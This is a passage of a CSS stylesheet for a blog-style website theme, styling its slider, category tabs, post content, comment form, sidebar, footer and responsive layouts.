    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}

